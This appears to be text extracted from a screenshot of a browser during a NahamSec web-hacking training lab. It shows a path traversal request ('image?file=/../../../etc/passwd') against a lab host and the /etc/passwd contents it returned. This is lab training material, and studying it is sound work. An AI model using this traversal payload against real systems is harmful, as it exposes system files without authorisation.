 Nahamsec Training Udemy C
Nahamsec Training Udemy C
Nahamsec Training Udemy C
My Cat Pics
http://lfi.naham.sec
view-source:http://lfi.naham.sec:8081/image?file=/../../../../../../../../../../../../../../../../../../../../etc/passwd
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:102:102::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin